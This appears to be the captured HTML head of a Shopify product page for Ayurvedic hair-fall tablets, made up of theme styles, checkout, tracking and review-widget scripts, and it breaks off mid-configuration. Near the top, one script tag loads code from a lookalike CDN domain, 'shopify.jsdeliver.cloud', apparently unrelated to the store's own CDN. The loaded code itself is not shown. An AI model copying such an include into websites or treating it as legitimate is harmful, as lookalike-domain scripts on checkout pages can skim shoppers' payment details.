

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sandooksutras.com/products/banyan-root-tablets
body_size: 46769
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.sandooksutras.com/products/banyan-root-tablets">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/main.js?v=21054179157073394981763956073" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
  <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/secondary.js?v=115730126064161840091763956077" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.sandooksutras.com/cdn/shop/files/Favicon.png?crop=center&height=32&v=1749115348&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="www.sandooksutras.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<script src="https://fastrr-edd.pickrr.com/index.js" defer></script> 
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 20px;
     font-weight: 400;
     letter-spacing: 1px;
     border-radius:7px;
     height: 49.25px;
     background-color:rgb(14, 27, 77);
}

  .shiprocket-headless{
    width:100%!important;
  }
.button.button--secondary.main-product-atc.button--has-spinner.button--full-width.product-form__submit{
  display:none !important;
}

/* 
.sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
}
 */

  
</style>
<!-- Global Time Zone Script Shiprocket Checkout Start -->
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
<!-- Global Time Zone Script Shiprocket Checkout End  --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Ayurvedic Hair Fall Tablets for Hair Growth &amp; Hair Fall Control
 &ndash; Sandook</title>

    
      <meta name="description" content="Say goodbye to hair worries naturally with our ayurvedic hair fall tablets for hair growth. Free shipping &amp; cod available. 5% off on all prepaid orders.">
    

    

<meta property="og:site_name" content="Sandook">
<meta property="og:url" content="https://www.sandooksutras.com/products/banyan-root-tablets">
<meta property="og:title" content="Ayurvedic Hair Fall Tablets for Hair Growth &amp; Hair Fall Control">
<meta property="og:type" content="product">
<meta property="og:description" content="Say goodbye to hair worries naturally with our ayurvedic hair fall tablets for hair growth. Free shipping &amp; cod available. 5% off on all prepaid orders."><meta property="og:image" content="http://www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471">
  <meta property="og:image:secure_url" content="https://www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="299.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ayurvedic Hair Fall Tablets for Hair Growth &amp; Hair Fall Control">
<meta name="twitter:description" content="Say goodbye to hair worries naturally with our ayurvedic hair fall tablets for hair growth. Free shipping &amp; cod available. 5% off on all prepaid orders.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="tkCCNNQirpqNvvUm7WXBj0wMvB9BWQ8CF-cdDLYZ-7M">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60724347051/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.sandooksutras.com/products/banyan-root-tablets.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"513dbf79692001cc1993de5cebd9493f","betas":["rich-media-storefront-analytics"],"domain":"www.sandooksutras.com","predictiveSearch":true,"shopId":60724347051,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sandook-sutras.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of fastrr v3 \u003c\u003e WBS #5 (Delay Orders)- 28t...","id":150154772651,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.sandooksutras.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=GRMohvUjS3WQNDYa4yXM9g\u0026shop=sandook-sutras.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=2212866\u0026shop=sandook-sutras.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=3173745\u0026shop=sandook-sutras.myshopify.com","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=248e8e5c-ef2c-4229-85f9-6f361b4791fc\u0026shop=sandook-sutras.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=GRMohvUjS3WQNDYa4yXM9g\u0026shop=sandook-sutras.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60724347051,"offset":19800,"reqid":"172fe34d-6107-45f1-98d5-18399e424506-1769033363","pageurl":"www.sandooksutras.com\/products\/banyan-root-tablets","u":"bfdaa73d061e","p":"product","rtyp":"product","rid":7458748596395};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.sandooksutras.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.sandooksutras.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.sandooksutras.com/cdn/shop/t/68/compiled_assets/scripts.js?v=6250"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Platypi;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.ca2828fbaa4e8cdd776c210f4bde9eebc87cbc7d.woff2") format("woff2"),
       url("//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.e0a33bb0825d6f004d3a36a491393238de4feafa.woff") format("woff");
}

        :root {
          --font-heading-family: Platypi, serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.2380952380952381;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 14, 27, 77;
        --color-shadow: 14, 27, 77;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 14, 27, 77;
        --color-base-accent-1: 14, 27, 77;
        --color-base-accent-2: 242, 49, 119;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #0e1b4d;
        --gradient-base-accent-2: linear-gradient(35deg, rgba(132, 51, 80, 1) 14%, rgba(14, 27, 77, 1) 71%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.sandooksutras.com/cdn/shop/t/68/assets/base.css?v=26590508168934649411768201407" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.ca2828fbaa4e8cdd776c210f4bde9eebc87cbc7d.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.sandooksutras.com/cdn/shop/t/68/assets/component-predictive-search.css?v=76514217051199997821763956070"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ea-page-speed-boost/blocks/app-embed-block/b667776a-3444-4aab-a7b6-a467a3438097 --><script type='text/javascript'>
try{function checkCartPage(){return!("/cart"!==window.location.pathname&&!window.location.href.includes("account")&&!window.location.href.includes("orders")&&"cart"!==window.ShopifyAnalytics?.meta?.page?.pageType)}let e={},t={};function preloadLinks(){try{setAllImagesToLazyLoad();getVisibleLinksInView().forEach((e=>{["cart","delete","edit","customer","auth","account","login","logout","add","update","change","clear","api.",".api"].some((t=>e.includes(t)))?t[e]=!0:t[e]||(t[e]=!0,getPagesAndImageUrlsFromPage(e))}))}catch(e){console.log("Err errPreload:",e)}}function setAllImagesToLazyLoad(){try{const e=document.querySelectorAll("img");Array.from(e).map((e=>{e.loading="lazy"}))}catch(e){console.log("errsetAllImagesToLazyLoad:",e)}}function fetchUrlAfterPrefetch(e){try{fetch(e)}catch(e){}}function getVisibleLinksInView(){const e=document.querySelectorAll("a");return Array.from(e).filter((e=>{const t=e.getBoundingClientRect(),o=window.getComputedStyle(e),r=t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth),a=t.width>0&&t.height>0&&"hidden"!==o.visibility&&"none"!==o.display&&"0"!==o.opacity;return r&&a})).map((e=>e.href))}function preloadAllFiles(t,o,r){try{t.forEach((t=>{try{if(e[t])return;e[t]=!0;const a=document.createElement("link");a.rel="prefetch",o&&(a.as=o),r&&(a.onload=()=>{fetchUrlAfterPrefetch(t)},a.onerror=()=>{fetchUrlAfterPrefetch(t)}),a.href=t,document.head.appendChild(a)}catch(e){console.log("errLink:",e)}}))}catch(e){console.log("errPreload:",e)}}async function getPagesAndImageUrlsFromPage(e){try{const t=await fetch(e),o=await t.text(),r=(new DOMParser).parseFromString(o,"text/html");try{preloadAllFiles([e],"",!1);const t=Array.from(r.querySelectorAll('link[rel="stylesheet"]')).map((e=>e.href)),o=Array.from(r.querySelectorAll("script[src]")).map((e=>e.src));preloadAllFiles(t,"style",!0),preloadAllFiles(o,"script",!0)}catch(e){console.log("Err files:",e)}try{const e=r.querySelectorAll("img");let t=Array.from(e).map((e=>e.src));const o=Array.from(r.querySelectorAll("*")).map((e=>getComputedStyle(e).backgroundImage)).filter((e=>e.startsWith("url"))).map((e=>e.slice(5,-2)));t=t.concat(o),preloadAllFiles(t,"image",!0)}catch(e){console.log("errPreloadImgs:",e)}return imgUrls}catch(e){}}function addWaterMark(){try{let e=document.createElement("div");e.innerHTML='<a style="color: unset;" aria-label="Image & Page Speed Booster Shopify App • EA" target="_blank" href="https://easyappsecom.com/?utm_source=page-speed-watermark">Image & Page Speed Booster • EA</a>',e.classList.add("psb-wm"),e.style.marginTop="20px",e.style.marginBottom="20px",e.style.textAlign="center",new IntersectionObserver((t=>{t.forEach((t=>{t.isIntersecting&&(e.style.display="none")}))}),{root:null,threshold:.02}).observe(e),document.body.appendChild(e),setTimeout((function(){e.style.display="none"}),3500)}catch(e){console.log(e)}}checkCartPage()||setAllImagesToLazyLoad(),window.addEventListener("load",(e=>{if(checkCartPage())return;let t;console.log("EA • Page Speed Booster: https://apps.shopify.com/ea-image-page-speed-booster"),window.addEventListener("scroll",(function(e){window.clearTimeout(t),t=setTimeout((function(){preloadLinks()}),100)})),preloadLinks(),setTimeout((function(){preloadLinks()}),5e3),setTimeout((function(){preloadLinks()}),12e3)})),checkCartPage()||setTimeout((()=>{addWaterMark()}),250)}catch(o){console.log("Err EA PSB errApp:",o)}
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#F2D314","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a 